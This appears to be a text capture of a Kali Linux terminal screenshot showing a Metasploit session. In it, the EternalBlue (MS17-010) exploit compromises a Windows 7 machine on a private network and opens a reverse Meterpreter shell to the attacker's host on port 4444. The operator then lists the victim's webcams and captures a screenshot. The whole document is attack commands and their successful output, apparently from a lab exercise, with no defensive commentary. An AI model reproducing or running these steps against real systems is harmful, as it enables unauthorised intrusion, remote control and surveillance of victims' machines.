 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.200:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.200:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.200:445 - The target is vulnerable.
[*] 192.168.1.200:445 - Connecting to target for exploitation.
[+] 192.168.1.200:445 - Connection established for exploitation.
[+] 192.168.1.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.200:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.200:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.200:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.200:445 - Starting non-paged pool grooming
[+] 192.168.1.200:445 - Sending SMBv2 buffers
[+] 192.168.1.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.200:445 - Sending final SMBv2 buffers.
[*] 192.168.1.200:445 - Sending last fragment of exploit packet!
[*] 192.168.1.200:445 - Receiving response from exploit packet
[+] 192.168.1.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.200:445 - Sending egg to corrupted connection.
[*] 192.168.1.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.200:49158) at 2024-06-22 04:08:33 -0700
[+] 192.168.1.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/hvceELsH.jpeg
meterpreter >